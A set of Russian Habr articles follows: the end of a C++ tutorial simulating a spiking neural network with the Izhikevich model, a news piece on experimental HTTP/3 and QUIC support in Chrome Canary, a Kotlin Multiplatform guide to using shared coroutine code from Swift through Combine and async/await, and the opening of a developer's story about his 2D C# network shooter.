Возбудить нейрон можно, например, воткнув в него микроэлектрод и подав ток внутрь нейрона, но в живом мозге возбуждение обычно происходит путем синаптического воздействия. Как уже было сказано, нейроны соединяются друг с другом с помощью синапсов, образующихся в местах контакта аксона одного нейрона с дендритами другого. Нейрон, от которого идет сигнал, называется пресинаптическим, а тот к которому идет сигнал – постсинаптическим. При возникновении импульса на пресинаптическом нейроне, он выделят в синаптическую щель нейротрансмиттеры, которые открывают натриевые каналы на постсинаптическом нейроне, а дальше происходит цепь описанных выше событий, приводящих к возбуждению. Кроме возбуждения нейроны могут и тормозить друг друга. В случае если пресинаптический нейрон тормозный, то он выделят в синаптическую щель тормозный нейротрансмиттер открывающий хлорные каналы, а так как снаружи хлора больше, то хлор течет внутрь нейрона из-за чего отрицательный заряд на внутренней стороне мембраны увеличивается (не забываем, что ионы хлора в отличии от натрия и калия заряжены отрицательно), вгоняя нейрон в ещё более неактивное состояние. В таком состоянии нейрон труднее возбудить.
#### Математическая модель нейрона
На основе описанных выше динамических механизмов работы нейрона может быть составлена его математическая модель. На данный момент созданы различные как относительно простые модели, вроде «Inregrate and Fire», в которой нейрон представляется в виде конденсатора и резистора, так и более сложные, биологически правдоподобные, модели, вроде модели Ходжкина-Хаксли, которая гораздо сложнее как в вычислительном плане так и в плане анализа её динамики, но она гораздо точнее описывает динамику мембранного потенциала нейрона. В данной же статье мы будем использовать модель Ижикевича [1], она представляет из себя компромисс между вычислительной сложностью и биофизической правдоподобностью. Несмотря на свою вычислительную простоту, в этой модели можно воспроизвести большое количество явлений, происходящих в настоящих нейронах. Модель Ижикевича задается в виде системы дифференциальных уравнений (Рисунок 4).

*Рис. 4 — Модель Ижикевича*
Где *a, b, c, d, k, Cm* различные параметры нейрона. *Vm* — это разность потенциалов на внутренней и внешней стороне мембраны, а *Um* — вспомогательная переменная. *I* — это внешний постоянный приложенный ток. В данной модели наблюдаются такие характерные для нейронов свойства как: генерация спайка в ответ на одиночный импульса внешнего тока и генерация последовательности спайков с определённой частотой при подаче на нейрон постоянного внешнего тока. *Isyn* — сумма синаптических токов от всех нейронов, с которыми связан этот нейрон.
В случае если на пресинаптическом нейроне генерируется спайк, на постсинаптическом происходит скачок синапического тока, который экспоненциально затухает с характерным временем.
#### Переходим к кодингу
Итак, мы приступаем к самому интересному. Пора закодить на компьютере виртуальный кусок нервной ткани. Для этого будем численно решать систему дифференциальных уравнений, задающих динамику мембранного потенциала нейрона. Для интегрирования будем использовать метод Эйлера. Кодить будем на С++, рисовать с помощью скриптов написанных на Python с использованием библиотеки Matplolib, но у кого нет Питона могут рисовать с помощью Exel.
Нам понадобятся двумерные массивы *Vms, Ums* размерности *Tsim\*Nneur* для хранения мембранных потенциалов и вспомогательных переменных каждого нейрона, в каждый момент времени, *Tsim* это время симуляции в отсчетах, а *Nneur* количество нейронов в сети.
Связи будем хранить в виде двух массивов *pre\_con* и *post\_con* размерности *Ncon*, где индексами является номера связей, а значениями являются индексы пресинаптических и постсинаптических нейронов. *Ncon* — число связей.
Так же нам понадобится массив для представления переменной, модулирующей экспоненциально затухающий постсинаптический ток каждого синапса, для этого создаем массив *y* размерности *Ncon\*Tsim*.
```
const float h = .5f; // временной шаг интегрирования в мс
const int Tsim = 1000/.5f; // время симуляции в дискретных отсчетах
const int Nexc = 100; // Количество возбуждающих (excitatory) нейронов
const int Ninh = 25; // Количество тормозных (inhibitory) нейронов
const int Nneur = Nexc + Ninh;
const int Ncon = Nneur*Nneur*0.1f; // Количество сязей, 0.1 это вероятность связи между 2-мя случайными нейронами
float Vms[Nneur][Tsim]; // мембранные потенциалы
float Ums[Nneur][Tsim]; // вспомогательные переменные модели Ижикевича
float Iex[Nneur]; // внешний постоянный ток приложенный к нейрону
float Isyn[Nneur]; // синаптический ток на каждый нейрон
int pre_conns[Ncon]; // индексы пресинаптических нейронов
int post_conns[Ncon]; // индексы постсинаптических нейронов
float weights[Ncon]; // веса связей
float y[Ncon][Tsim]; // переменная модулирующая синаптический ток в зависимости от спайков на пресинапсе
float psc_excxpire_time = 4.0f; // характерное вермя спадания постсинаптического тока, мс
float minWeight = 50.0f; // веса, размерность пкА
float maxWeight = 100.0f;
// Параметры нейрона
float Iex_max = 40.0f; // максимальный приложенный к нейрону ток 50 пкА
float a = 0.02f;
float b = 0.5f;
float c = -40.0f; // значение мембранного потенциала до которого он сбрасываеться после спайка
float d = 100.0f;
float k = 0.5f;
float Vr = -60.0f;
float Vt = -45.0f;
float Vpeak = 35.0f; // максимальное значение мембранного потенциала, при котором происходит сброс до значения с
float V0 = -60.0f; // начальное значение для мембранного потенциала
float U0 = 0.0f; // начальное значение для вспомогательной переменной
float Cm = 50.0f; // электрическая ёмкость нейрона, размерность пкФ
```
Как уже было сказано, информация кодируется во временах возникновения импульсов, поэтому создаем массивы для сохранения времен их возникновения и индексов нейронов где они возникли. Далее их можно будет записать в файл, с целью визуализации.
```
float spike_times[Nneur*Tsim]; // времена возникновения спайков
int spike_neurons[Nneur*Tsim]; // индексы нейронов на которых происходят спайки
int spike_num = 0; // номер спайка
```
Разбрасываем случайно связи и задаем веса.
```
void init_connections(){
for (int con_idx = 0; con_idx < Ncon; ){
// случайно выбираем постсипантические и пресинаптические нейроны
pre_conns[con_idx] = rand() % Nneur;
post_conns[con_idx] = rand() % Nneur;
weights[con_idx] = (rand() % ((int)(maxWeight - minWeight)*10))/10.0f + minWeight;
if (pre_conns[con_idx] >= Nexc){
// если пресинаптический нейрон тормозный то вес связи идет со знаком минус
weights[con_idx] = -weights[con_idx];
}
con_idx++;
}
}
```
Установка начальных условий для нейронов и случайное задание внешнего приложенного тока. Те нейроны для которых внешний ток превысит порог генерации спайков, будут генерировать спайки с постоянной частотой.
```
void init_neurons(){
for (int neur_idx = 0; neur_idx < Nneur; neur_idx++){
// случайно разбрасываем приложенные токи
Iex[neur_idx] = (rand() % (int) (Iex_max*10))/10.0f;
Isyn[neur_idx] = 0.0f;
Vms[neur_idx][0] = V0;
Ums[neur_idx][0] = U0;
}
}
```
Основная часть программы с интегрированием модели Ижикевича.
```
float izhik_Vm(int neuron, int time){
return (k*(Vms[neuron][time] - Vr)*(Vms[neuron][time] - Vt) - Ums[neuron][time] + Iex[neuron] + Isyn[neuron])/Cm;
}
float izhik_Um(int neuron, int time){
return a*(b*(Vms[neuron][time] - Vr) - Ums[neuron][time]);
}
int main(){
init_connections();
init_neurons();
float expire_coeff = exp(-h/psc_excxpire_time); // для экспоненциально затухающего тока
for (int t = 1; t < Tsim; t++){
// проходим по всем нейронам
for (int neur = 0; neur < Nneur; neur++){
Vms[neur][t] = Vms[neur][t-1] + h*izhik_Vm(neur, t-1);
Ums[neur][t] = Ums[neur][t-1] + h*izhik_Um(neur, t-1);
Isyn[neur] = 0.0f;
if (Vms[neur][t-1] > Vpeak){
Vms[neur][t] = c;
Ums[neur][t] = Ums[neur][t-1] + d;
spike_times[spike_num] = t*h;
spike_neurons[spike_num] = neur;
spike_num++;
}
}
// проходим по всем связям
for (int con = 0; con < Ncon; con++){
y[con][t] = y[con][t-1]*expire_coeff;
if (Vms[pre_conns[con]][t-1] > Vpeak){
y[con][t] = 1.0f;
}
Isyn[post_conns[con]] += y[con][t]*weights[con];
}
}
save2file();
return 0;
}
```
Полный текст кода можно скачать [тут](https://github.com/esirpavel/simple_spiking_neuronet/blob/master/spiking_neuronet.cpp). Код свободно компилируется и запускается хоть под виндой с Visual Studio 2010 Express Edition или MinGW, хоть под GNU/Linux c GCC. После завершения работы программа сохраняет растр активности, времена и индексы возникновения нервных импульсов, и осциллограммы среднего мембранного потенциала в файлах rastr.csv и oscill.csv, соответственно. Можно их прямо в Exelе и нарисовать. Либо с помощью прикрепленных мною питоновских скриптов, но для их работы нужна библиотека Matplotlib. Для тех у кого GNU/Linux установить из репозиториев пакет python-matplotlib не составит труда, пользователям же Windows придется вручную скачать [отсюда](http://www.lfd.uci.edu/~gohlke/pythonlibs/) последовательно пакеты numpy, scypy, pyparsing, python-dateutil и matplotlib.
Рисование растра активности — [plot\_rastr.py](https://github.com/esirpavel/simple_spiking_neuronet/blob/master/plot_rastr.py)
Рисование среднего мембранного потенциала — [plot\_oscill.py](https://github.com/esirpavel/simple_spiking_neuronet/blob/master/plot_oscill.py)
#### Результаты

*Рис. 5 — Активность нейронной сети. Вверху по оси y отложены номера нейронов, а моменты времени когда на нейроне генерируется спайк отмечены точкой, внизу – среднее количество спайков в 1 мс времени.*
*Рис. 6 — Средний мембранные потенциал, «электроэнцефалограмма».*
Вот что получается при моделировании 1 секунды активности 125 нейронов. Мы наблюдаем периодическую активность на частоте ~3 Гц, похожую на [дельта-ритм](http://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BB%D1%8C%D1%82%D0%B0-%D1%80%D0%B8%D1%82%D0%BC).
*[1] E.M. Izhikevich, Dynamical Systems in Neuroscience: The Geometry of Excitability and Bursting, USA, MA, Cambridge: The MIT Press., 2007* | https://habr.com/ru/post/201220/ | null | ru | null |
# В Chrome Canary добавили поддержку протокола HTTP/3
*QUIC позволяет мгновенно установить повторное соединение (0-RTT) и обеспечивает минимальную задержку между отправкой запроса и получением ответа*
Google Chrome Canary стал первым браузером, в который интегрирована (очень) экспериментальная поддержка протокола HTTP/3, где вместо TCP в качестве транспортного уровня используется протокол QUIC.
HTTP/3 — это новый синтаксис HTTP, который работает на IETF QUIC, мультиплексированном и безопасном транспорте на основе UDP. Хотя некоторые разработчики называют QUIC на UDP [«дичайшим экспериментом»](https://habr.com/ru/company/qrator/blog/416633/), новый протокол сулит [массу преимуществ](https://docs.google.com/document/d/1lmL9EF6qKrk7gbazY8bIdvq3Pno2Xj_l_YShP40GLQE/preview#).
С момента принятия стандарта HTTP/2 прошло три с половиной года: спецификация RFC 7540 опубликована в мае 2015-го, но пока не используется повсеместно. Протокол реализован во всех браузерах ещё с конца 2015 года, а спустя три года только [40,9%](https://w3techs.com/technologies/details/ce-http2/all/all) из 10 млн самых популярных интернет-сайтов поддерживают HTTP/2.
Создание HTTP/3
===============
Несмотря на принятие HTTP/2 на основе SPDY в качестве стандарта [RFC 7540](https://tools.ietf.org/html/rfc7540), инженеры Google продолжили эксперименты с ускорением транспорта. До 2015 года они выпустили новые версии SPDY v3 и v3.1, а также начали работать над протоколом gQUIC, первый черновик которого опубликовали в начале 2012 года.
В ранних версиях gQUIC использовался синтаксис HTTP SPDY v3. Такой выбор имел смысл, потому что HTTP/2 ещё не утвердили. Бинарный синтаксис SPDY упакован в пакеты QUIC, которые отправляются в датаграммах UDP. Это отход от транспорта TCP, на который традиционно полагался HTTP. Вся система в сборе выглядела так:
*Слоёный пирог SPDY по gQUIC. Иллюстрация из статьи [«HTTP/3: от корней до кончиков»](https://habr.com/ru/post/438810/)*
Затем разработку передали в IETF для стандартизации. Здесь она разделилась на две части: транспорт и HTTP. Идея была в том, что транспортный протокол можно использовать также для передачи других данных, а не только эксклюзивно для HTTP или HTTP-подобных протоколов. Однако название осталось таким же: QUIC. Разработкой транспортного протокола занималась рабочая группа QUIC Working Group в Инженерном совета интернета (IETF).
В то же время Google продолжила работу над своей собственной реализацией — и внедрила её в браузер Chrome не дожидаясь стандартизации.

Разноголосицу в версиях и именованиях QUIC [объясняет](https://daniel.haxx.se/blog/2018/11/11/http-3/) Дэниель Стенберг, ведущий разработчик curl, работающий в Mozilla, который давно следит за этой историей.
По его словам, до стандартизации HTTP/3 в кругу разработчиков получили распространения неформальные названия двух версий QUIC, поскольку варианты от IETF и Google значительно различаются в деталях реализации:
* iQUIC (версия IETF)
* gQUIC (версия Google)
Протокол для передачи HTTP по iQUIC (версия IETF) долгое время называли “hq” (HTTP-over-QUIC).
Объединить iQUIC и gQUIC под названием HTTP/3 в сентябре 2018 года [предложил](https://mailarchive.ietf.org/arch/msg/quic/RLRs4nB1lwFCZ_7k0iuz0ZBa35s) Марк Ноттингем, один из самых влиятельных инженеров IETF, соавтор нескольких веб-стандартов. По его словам, это поможет устранить путаницу между QIUC-транспортом и QUIC-оболочкой для HTTP.
Таким образом, HTTP/3 — это новая версия HTTP, которая будет использовать транспорт QUIC.
Преимущества транспорта QUIC
============================
Основные преимущества QUIC, из документа [QUIC Geek FAQ](https://docs.google.com/document/d/1lmL9EF6qKrk7gbazY8bIdvq3Pno2Xj_l_YShP40GLQE/preview#heading=h.h3jsxme7rovm) (в изложении [Opennet](https://www.opennet.ru/opennews/art.shtml?num=51526)):
* Высокая безопасность, аналогичная TLS (по сути QUIC предоставляет возможность использования TLS поверх UDP).
* Контроль за целостностью потока, предотвращающий потерю пакетов.
* Возможность мгновенно установить соединение (0-RTT, примерно в 75% случаях данные можно передавать сразу после отправки пакета установки соединения) и обеспечить минимальные задержки между отправкой запроса и получением ответа (RTT, Round Trip Time).
* Не использование при повторной передаче пакета того же номера последовательности, что позволяет избежать двусмысленности при определении полученных пакетов и избавиться от таймаутов.
* Потеря пакета влияет на доставку только связанного с ним потока и не останавливает доставку данных в параллельно передаваемых через текущее соединение потоках.
* Средства коррекции ошибок, минимизирующие задержки из-за повторной передачи потерянных пакетов. Использование специальных кодов коррекции ошибок на уровне пакета для сокращения ситуаций, требующих повторной передачи данных потерянного пакета.
* Криптографические границы блоков выравнены с границами пакетов QUIC, что уменьшает влияние потерь пакетов на декодирование содержимого следующих пакетов.
* Отсутствие проблем с блокировкой очереди TCP.
* Поддержка идентификатора соединения, позволяющего сократить время на установку повторного соединения для мобильных клиентов.
* Возможность подключения расширенных механизмов контроля перегрузки соединения.
* Использование техники прогнозирования пропускной способности в каждом направлении для обеспечения оптимальной интенсивности отправки пакетов, предотвращая скатывание в состояние перегрузки, при которой наблюдается потеря пакетов.
* Заметный прирост производительности и пропускной способности, по сравнению с TCP. Для видеосервисов, таких как YouTube, применение QUIC показало сокращение операций повторной буферизации при просмотре видео на 30%.
По словам Марк Ноттингема, переход от устаревшего TCP на новые протоколы просто неизбежен, поскольку сейчас очевидно, что TCP страдает от проблем неэффективности: «Поскольку TCP — протокол доставки пакетов по порядку, то потеря одного пакета может помешать доставке приложению последующих пакетов из буфера. В мультиплексированном протоколе это может привести к большой потере производительности, — [объясняет](https://habr.com/post/345472/) Марк Ноттингем. — QUIC пытается решить эту проблему с помощью эффективной перестройки семантики TCP (вместе с некоторыми аспектами потоковой модели HTTP/2) поверх UDP».
Кроме того, любая версия требует обязательного шифрования: нешифрованного QUIC не существует вообще. iQUIC использует TLS 1.3 для установки ключей сессии, а затем шифрования каждого пакета. Но поскольку он основан на UDP, значительная часть информации о сессии и метаданных, открытых в TCP, шифруется в QUIC:
В статье [«Будущее интернет-протоколов»](https://habr.com/post/345472/) Марк Ноттингем говорит о значительных улучшениях в безопасности с переходом на QUIC: «На самом деле текущий ["короткий заголовок"](https://quicwg.github.io/base-drafts/draft-ietf-quic-transport.html#short-header) iQUIC — который используется для всех пакетов, кроме рукопожатия — выдаёт только номер пакета, необязательный идентификатор соединения и байт состояния, необходимый для процессов вроде смены ключей шифрования и типа пакета (который тоже может быть зашифрован). Всё остальное зашифровано — включая пакеты ACK, что значительно повышает планку для проведения [атак с анализом трафика](https://www.mjkranch.com/docs/CODASPY17_Kranch_Reed_IdentifyingHTTPSNetflix.pdf). Кроме того, становится невозможна пассивная оценка RTT и потерь пакетов путём простого наблюдения за соединением; там недостаточно информации для этого».
Некоторые специалисты считают, что принятие стандарта HTTP/3 произошло бы и раньше, если бы компания Google не поспешила внедрить свою реализацию в браузер Chrome. Тем не менее, прогресс неизбежен — и в ближайшие годы можно ожидать дальнейшего распространения HTTP/3. Поддержка протокола в Chrome Canary — только начало. У Mozilla уже есть такие планы для браузера Firefox.
Для включения HTTP/3 требуется запустить Chrome Canary с опциями `--enable-quic —quic-version=h3-23`. Потом зайти на тестовый сайт [quic.rocks:4433](https://quic.rocks:4433/) — и вы увидите соответствующее уведомление.
[](https://habrastorage.org/webt/se/zw/yu/sezwyuxln4p6lzd1u79tpocudak.png)
В инструментах для разработчиков активность HTTP/3 отображается как "http/2+quic/99".
UPD. 26 сентября 2019 года о предварительной поддержке QUIC и HTTP/3 [объявил CDN-провайдер Cloudflare](https://blog.cloudflare.com/http3-the-past-present-and-future/). Организация Mozilla тоже анонсировала поддержку HTTP/3 в браузере Firefox «в ближайшее время». «Разработка нового сетевого протокола является трудным делом, и для его правильного выполнения требуется, чтобы все работали вместе, — сказал технический директор Mozilla Эрик Рескорла (Eric Rescorla). — В последние несколько лет мы сотрудничали с Cloudflare и другими отраслевыми партнёрами для тестирования TLS 1.3, а теперь HTTP/3 и QUIC. Ранняя поддержка Cloudflare на стороне сервера для этих протоколов помогла нам решить проблемы совместимости из нашей реализации Firefox на стороне клиента. Надеемся, что наша совместная работа поможет повысить безопасность и производительность интернета». | https://habr.com/ru/post/468297/ | null | ru | null |
# Kotlin Multiplatform. Работаем с асинхронностью на стороне iOS. Publishers, async/await
*Всем доброго времени суток! С вами Анна Жаркова, ведущий разработчик компании Usetech. Продолжаем говорить про Kotlin Multiplatform и работу с асинхронными функциями. В этой статье мы будем рассматривать, как можно удобно подключать Kotlin общий код на стороне iOS, используя возможности Swift. А именно, как работать с Combine Publishers и новым async/await.*
Концепция Kotlin Multiplatform позволяет нам сделать код максимально общим, т.е вынести практически все в общую часть.
Если на стороне common, мы оперируем корутинами и suspend функциями:
```
suspend fun getNewsList():ContentResponse{
return networkClient.request(Request(url = NEWS\_LIST))
}
```
То на стороне iOS проекта нативного благодаря поддержке interop Kotlin/Obj-C с версии Kotlin 1.4 suspend функции преобразуются в функции с completion handler:
```
- (void)getNewsListWithCompletionHandler:(void (^)(SharedContentResponse \* \_Nullable, NSError \* \_Nullable))completionHandler \_\_attribute\_\_((swift\_name("getNewsList(completionHandler:)")));
//Swift
newsService.getNewsList(completionHandler: { response, error in
if let data = response.content?.articles {
//...
}
}
```
Далее мы можем в этом блоке либо вызвать вывод данных, либо выполнение какого-то следующего метода. Все стандартно и просто.
Однако, не все любят простой синтаксис completion handler. А еще мы прекрасно знаем, что если ими злоупотреблять, можно легко попасть в ситуацию callback hell и потерять читабельность и чистоту кода.
Также не стоит забывать, что в зависимости от поставленной задачи у нас могут быть не только обобщаемые методы. Код платформенных проектов у нас может быть не идентичен, поэтому нельзя исключать логики сугубо нативной, вызовы которой мы можем сочетать с вызовами логики из общего модуля. Что вполне логично. Поэтому вполне нормально, что мы решим применить здесь доступные подходы конкретной платформы.
Попробуем сделать наш Kotlin код совместимым с Combine Publishers. Для этого превратим вызов нашей suspend функции в AnyPublisher с использованием Future Deferred и Promise.
```
func getNewsList()-> AnyPublisher<[NewsItem], Error> {
return Deferred {
Future { promise in
self.getNewsList { response, error in
if let data = response?.content?.articles {
promise(.success(data))
}
if let error = response?.errorResponse {
promise(.failure(CustomError(error: error.message)))
}
if let error = error {
promise(.failure(error))
}
}
}
}.eraseToAnyPublisher()
```
Для удобства можно даже вынести вызов метода в extension сервиса, осуществляющего запрос:
```
extension NewsService {
func getNewsList()-> AnyPublisher<[NewsItem], Error> {
return Deferred {
Future { promise in
//...
}
}
}
```
Вызов в коде нашего ObservableObject (если мы говорим про SwiftUI) или другой части логики будет абсолютно таким же, как и в других случаях работы с Publishers:
```
func loadData() {
let _ = newsService.getNewsList().sink { result in
switch result {
case .failure(let error):
print(error.localizedDescription)
default:
break
}
} receiveValue: { data in
self.items = [NewsItem]()
self.items.append(contentsOf: data)
}.store(in: &store)
}
```
Что ж, пока это выглядит, как перенос решения для работы с Combine. Особого профита не чувствуется. Тем более, если представить, что нам придется обернуть в Publisher каждый метод, который мы будем вызывать на стороне iOS.
Надо как-то обобщить.
Можно попробовать сделать своеобразный менеджер задач на стороне общего KMM кода, но в большинстве случаев это банальный оверинженеринг. Попробуем пойти через Kotlin Flows, которые мы можем представить в общем виде как Flow.
На стороне Kotlin Multiplatform работа с Flow выглядит так:
```
//ViewModel
val newsFlow = MutableStateFlow(null)
fun loadData() {
scope.launch {
val result = newsService.getNewsList()
newsFlow.value = result.content
}
}
```
Для андроид получение данных c Flow идет нативно и просто, нам достаточно подписаться на событие:
```
lifecycleScope.launch {
repeatOnLifecycle(Lifecycle.State.STARTED) {
viewModel.newsList.collect {
setupNews(it)
}
}
}
```
Условно просто. Для iOS это suspend функция, которая требует свои параметры, одним из которых является специальный коллектор Kotlinx\_coroutines\_coreFlowCollector:
```
typealias Collector = Kotlinx_coroutines_coreFlowCollector
class Observer: Collector {
let callback:(Any?) -> Void
init(callback: @escaping (Any?) -> Void) {
self.callback = callback
}
func emit(value: Any?, completionHandler: @escaping (KotlinUnit?, Error?) -> Void) {
callback(value)
completionHandler(KotlinUnit(), nil)
}
}
```
Поэтому подписка у нас будет выглядеть немного по-другому:
```
lazy var collector: Observer = {
let collector = Observer {value in
if let value = value as? NewsList {
let data = value.articles
self.processNews(data: data)
}
}
return collector
}()
lazy var newsViewModel: NewsViewModel = {
let newsViewModel = NewsViewModel()
newsViewModel.newsFlow.collect(collector: self.collector,
completionHandler: {_,_ in })
return newsViewModel
}()
```
Также можно упростить и обобщить вызов с помощью обертки, которая внутри будет работать со своим Coroutine scope:
```
class AnyFlow(source: Flow): Flow by source {
fun collect(onEach: (T) -> Unit,
onCompletion: (cause: Throwable?) -> Unit): Cancellable {
val scope = CoroutineScope(SupervisorJob() + Dispatchers.Main)
scope.launch {
try {
collect {
onEach(it)
}
onCompletion(null)
} catch (e: Throwable) {
onCompletion(e)
}
}
return object : Cancellable {
override fun cancel() {
scope.cancel()
}
}
}
}
fun Flow.wrapToAny(): AnyFlow = AnyFlow(this)
```
Получим примерно такой код:
```
val newsFlow = MutableStateFlow(null)
val flowNewsItem = newsFlow.wrapToAny()
newsViewModel.flowNewsItem.collect { data in
//...
} onCompletion: { error in
//...
}
```
Попробуем обернуть в Publisher и подключить в Combine код. Есть несколько способов сделать это.
Можно добавить статический метод для Publishers:
```
extension Publishers {
static func createPublisher(
wrapper: AnyFlow
) -> AnyPublisher {
var job: shared.Cancellable? = nil
//Kotlinx\_coroutines\_coreJob? = nil
return Deferred {
Future { promise in
job = wrapper.collect(onEach: { value in
promise(.success(value))
}, onCompletion: { error in
promise(.failure(CustomError (error:error)))
})
}.handleEvents( receiveCancel:
{
job?.cancel()
})
}.eraseToAnyPublisher()
}
}
```
Или сделать специальную структуру-обертку для нашей обертки потока (спасибо John O'Reilly за идею):
```
public struct FlowPublisher: Publisher {
public typealias Output = T
public typealias Failure = Never
private let wrapper: AnyFlow
public init(wrapper: AnyFlow) {
self.wrapper = wrapper
}
public func receive(subscriber: S) where S.Input == Output, S.Failure == Failure {
let subscription = FlowSubscription(wrapper: wrapper,
subscriber: subscriber)
subscriber.receive(subscription: subscription)
}
final class FlowSubscription: Subscription where S.Input == Output, S.Failure == Failure {
private var subscriber: S?
private var job: shared.Cancellable? = nil
private let wrapper: AnyFlow
init(wrapper: AnyFlow, subscriber: S) {
self.wrapper = wrapper
self.subscriber = subscriber
job = wrapper.collect(onEach: { data in
subscriber.receive(data!)
}, onCompletion: { error in
if let error = error {
debugPrint(error.description())
}
subscriber.receive(completion: .finished)
})
}
func cancel() {
subscriber = nil
job?.cancel()
}
func request(\_ demand: Subscribers.Demand) {}
}
}
```
Кода много, но писать его один раз. А использовать мы можем вот так, используя sink оператор для сбора результата:
```
func loadData() {
let _ = FlowPublisher(wrapper: newsViewModel.flowNewsItem).sink { result in
//...
} receiveValue: { data in
//...
}.store(in: &store)
}
```
Подготовить Flow переменные на стороне common кода KMM проще и быстрее, чем писать просто Publishers для каждого suspend метода.
Более красивым и аккуратным является использование async/await, не зря мы ждали его так долго.
Обертку async/await вокруг suspended функции сделать весьма просто:
```
func loadNews() async-> Result<[NewsItem],Error> {
return await withCheckedContinuation{ continuation in
newsService.getNewsList(completionHandler: { response,
error in
if let news = response?.content?.articles {
continuation.resume(returning: .success(news))
}
if let error = response?.errorResponse {
continuation.resume(returning:
.failure(CustomError(error: error.message)))
}
if let error = error {
continuation.resume(returning:
.failure(CustomError(error: error.localizedDescription)))
}
})
}
}
```
Как и сам вызов:
```
@MainActor
func loadAndSetup() {
Task {
let newsResult = await loadNews()
//...
}
}
}
```
Для работы с потоками добавим общую функцию:
```
func requestAsync(wrapper: AnyFlow) async -> Result {
return await withCheckedContinuation{ continuation in
wrapper.collect { result in
continuation.resume(returning: .success(result))
} onCompletion: { error in
continuation.resume(returning:
.failure(CustomError(error: error)))
}
}
}
//Вызов
@MainActor
func loadAndSetup() {
Task {
let result = await requestAsync(wrapper:
newsViewModel.flowNewsItem)
//... Магия какая-то
}
}
```
Готово. В итоге мы получили интересные решения для комбинации Kotlin Multiplatform и Swift кода на стороне iOS. Какое из них вы выберете, как модернизируете и/или оптимизируете, уже дело за вами)
Советую ознакомиться со следующими источниками:
<https://johnoreilly.dev/posts/kotlinmultiplatform-swift-combine_publisher-flow/>
<https://betterprogramming.pub/using-kotlin-flow-in-swift-3e7b53f559b6>
<https://johnoreilly.dev/posts/swift_async_await_kotlin_coroutines/>
И исходниками:
[https://github.com/anioutkazharkova/kn\_network\_sample](https://github.com/anioutkazharkova/kn_network_sample.git) | https://habr.com/ru/post/596497/ | null | ru | null |
# Goblin Wars II.NET – история создания сетевой игры на C# с нуля
Добрый день, уважаемые хабровчане. Представляю вашему вниманию свой небольшой проект – сетевой 2D-шутер на C#. Несмотря на то, что визуальная составляющая весьма простая – в наш век уже никого не заинтересуешь 2D-играми, некоторые архитектурные решения могут заинтересовать людей, собирающихся написать свою игру. В статье я расскажу о вариантах реализации ключевых моментов игры.
#### Предыстория
Задолго до того, как я стал инженером-электронщиком, я разрабатывал чисто софтварные проекты. С того самого момента, как я написал свою первую строчку кода(классе во втором, на Turbo Basic, во «дворце пионеров») меня не покидало желание написать игру. Думаю, с этим сталкивались почти все, кто начинал учиться программировать. Разумеется, знаний тогда не хватало на что-то масштабное, были только простые текстовые игры на том же Turbo Basic а потом и на Quick Basic. Иногда я использовал скудные бейсиковские возможности по выводу графики – была, например, игра, где нужно было управлять зеленым пикселем, убегая от красного и ставя ловушки в виде белых пикселей. Однако время шло, я узнавал все больше, и в итоге, классе в восьмом решил написать 2Д стрелялку для двух человек. Почему именно для двух? Потому что сети тогда не были так распространены, и самый доступный режим многопользовательской игры был Hot-Seat. В то время мы часто сражались с друзьями в Worms и Heroes таким образом, но хотелось драйва реалтайма. Поэтому я решил написать игру, где можно было бы в реал-тайме бегать, стрелять из различного оружия, подбирать ящики с припасами и т.п. – но при этом, можно было бы играть вдвоем. Одному игроку выделялась буквенная часть клавиатуры, другому – цифровая. Так как мышка была одна, она не использовалась, чтобы не давать преимущества одному из игроков. А т.к. монитор был один, боевые действия были ограничены нескроллируемой кратой.
Так появились Goblin Wars.

*Игровой процесс*

*Он же*
Игра была написана – да смилостивится надо мной Фон Нейман – на Visual Basic и использовала BitBlt для вывода графики. Всю графику я рисовал сам, в меру своих умений, в 3D Max, включая тайлсет. Озвучивали игру мы вместе с друзьями. У игры даже была предыстория, которая, если кратко, заключалась в том, что раньше на земле жили гоблины, потом пришли люди, которые стали их истреблять, и гоблинам пришлось уйти под землю. С тех пор под крупными городами людей существуют гоблинские города. Гоблины собирают всякий технологический мусор типа старых неработающих телевизоров, выкинутых людьми, и конструируют из них своих роботов и тому подобные поделки. А так как их осталось мало, конфликты, возникающие между городами, решено было разрешать не кровопролитными войнами, а специальными турнирами, на который каждый город посылал лучшего бойца. Эти турниры и были названы Гоблинскими Войнами.
В игре присутствовало достаточно много типов оружия – бомбы, гранаты, пистолет, автомат, ракеты, дистанционные бомбы, мины, фазовое ружье (телепортатор) и – основная фишка игры – фосфорная вошь + оружие против нее – АВО.
